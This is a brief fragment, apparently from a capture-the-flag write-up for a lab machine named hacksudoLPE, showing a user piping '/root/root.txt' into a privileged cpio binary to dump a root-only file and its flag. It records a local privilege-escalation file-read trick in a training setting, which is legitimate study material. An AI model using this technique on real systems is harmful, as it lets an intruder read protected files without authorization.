 cpio echo
user57@hacksudoLPE:~$ echo "/root/root.txt"|./cpio -o
▒▒▒`▒
/root/root.txtviluhacker
▒q
TRAILER!!!1 block